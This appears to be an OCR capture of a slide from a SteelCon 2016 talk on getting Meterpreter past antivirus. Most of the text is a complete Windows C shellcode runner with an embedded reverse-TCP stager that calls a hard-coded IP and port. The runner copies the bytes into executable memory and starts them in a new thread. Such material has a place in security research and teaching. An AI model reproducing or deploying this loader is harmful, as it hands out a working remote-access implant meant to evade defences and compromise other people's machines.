 #include <windows.h>
#include <stdio.h>
#include <string.h>
int main()
{
LPVOID lpvAddr;
HANDLE hHand;
DWORD dwWaitResult;
DWORD threadID;
unsigned char buff[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14
\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01
\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51
\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1
\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24
\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24
\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00
\x00\x68\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29
\xc4\x54\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x05\x68\xac\x10\x3c\x94\x68\x02\x00
\x88\x70\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97
\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec
\xe8\x61\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8
\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5
\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d
\x22\x58\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57\x68\x75
\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\xe9\x71\xff\xff\xff\x01\xc3\x29\xc6\x75
\xc7\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
lpvAddr = VirtualAlloc(NULL, strlen(buff),0x3000,0x40);
RtlMoveMemory(lpvAddr,buff, strlen(buff));
hHand = CreateThread(NULL,0,lpvAddr,NULL,0,&threadID);
dwWaitResult = WaitForSingleObject(hHand,INFINITE);
return 0;
}
steelcon
Welcome to SteelCon 2016,
a hacker con with a true northern spirit.
A Battle Against The Industry
Beating Antivirus For Meterpreter And More
- Chris Truncer